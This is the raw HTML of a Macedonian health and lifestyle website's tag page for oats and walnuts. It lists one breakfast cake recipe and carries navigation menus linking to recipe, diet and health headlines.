                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">овес и ореви</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: овес и ореви</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-kolach-go-pecham-sekoe-utro-za-po%d1%98adok-czelo-seme%d1%98stvo-%d1%98ademe-od-nego-i-czel-den-sme-siti-i-polni-so-energi%d1%98a-mnogu-zdrav-za-czeloto-telo/"  rel="bookmark" class="td-image-wrap " title="Овој колач го печам секое утро за појадок. Цело семејство јадеме од него и цел ден сме сити и полни со енергија&#8230;Многу здрав за целото тело&#8230;" ><img class="entry-thumb" src="" alt="" title="Овој колач го печам секое утро за појадок. Цело семејство јадеме од него и цел ден сме сити и полни со енергија&#8230;Многу здрав за целото тело&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_2416.jpg"  width="288" height="160" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-kolach-go-pecham-sekoe-utro-za-po%d1%98adok-czelo-seme%d1%98stvo-%d1%98ademe-od-nego-i-czel-den-sme-siti-i-polni-so-energi%d1%98a-mnogu-zdrav-za-czeloto-telo/"  rel="bookmark" title="Овој колач го печам секое утро за појадок. Цело семејство јадеме од него и цел ден сме сити и полни со енергија&#8230;Многу здрав за целото тело&#8230;">Овој колач го печам секое утро за појадок. Цело семејство јадеме...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-31T00:11:15+00:00" >July 31, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "272";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "601";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4175";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "835";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
